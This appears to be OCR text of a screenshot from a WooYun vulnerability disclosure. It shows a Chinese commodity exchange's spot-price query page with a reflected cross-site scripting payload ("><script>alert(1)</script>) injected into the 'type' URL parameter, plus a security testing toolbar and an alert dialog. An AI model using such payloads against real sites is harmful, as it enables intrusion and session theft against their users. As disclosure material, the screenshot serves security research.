 商品现货行情数据查询 商品现货行情数据查询 天府商品交易所 现货行情 商品现货行情数据查询
www.chinatme.com/market1/show/stock/stock_page.jsp?type="><script>alert(1)</script>
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://www.chinatme.com/market1/show/stock/stock_page.jsp?type="><script>alert(1)</script>
Split URL
Execute
Enable Post data Enable Referrer
商品代码 商品名称 品牌 规格 平均价 单位
1
确定
www.wooyun.org